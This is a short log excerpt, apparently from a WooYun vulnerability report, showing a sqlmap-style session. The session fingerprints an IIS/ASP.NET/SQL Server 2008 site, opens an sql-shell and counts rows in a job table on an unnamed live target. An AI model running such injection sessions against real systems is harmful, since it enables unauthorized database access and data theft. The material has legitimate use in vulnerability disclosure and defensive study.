 [12:01:43] [INFO] testing Microsoft SQL Server
[12:01:43] [INFO] confirming Microsoft SQL Server
[12:01:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:01:43] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' an
d press ENTER
sql-shell> select count(*) from job ComServiceList
[12:02:14] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom job ComServiceList'
select count(*) from job ComServiceList [1]:
sql-shell> select count(*) from job_ComServiceList
这是网站信息
[12:02:21] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom job_ComServiceList'
[12:02:21] [INFO] retrieved: 33909
select count(*) from job_ComServiceList:    '33909'
sql-shell>
www.wooyun.org